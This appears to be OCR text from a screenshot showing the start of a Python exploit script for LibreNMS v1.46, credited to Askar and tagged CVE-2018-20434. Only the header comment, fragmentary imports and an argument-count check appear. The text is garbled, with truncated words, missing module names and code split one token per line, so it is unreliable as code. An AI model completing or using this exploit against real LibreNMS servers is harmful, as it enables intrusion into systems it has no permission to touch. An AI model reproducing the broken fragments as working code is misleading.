
#!/usr/bin/python
'''

# Exploit Title: LibreNMS v1.46 au
# Date: 24/12/2018

# Exploit Author: Askar (@mohammada
# CVE : CVE-2018-20434

# Vendor Homepage: https://www.libr
# Version: v1.46

# Tested on: Ubuntu 18.04 / PHP 7.2
'''
import
from
 urllib 
import
import
 sys

if
len
(
sys
.
argv
)
!=
5
: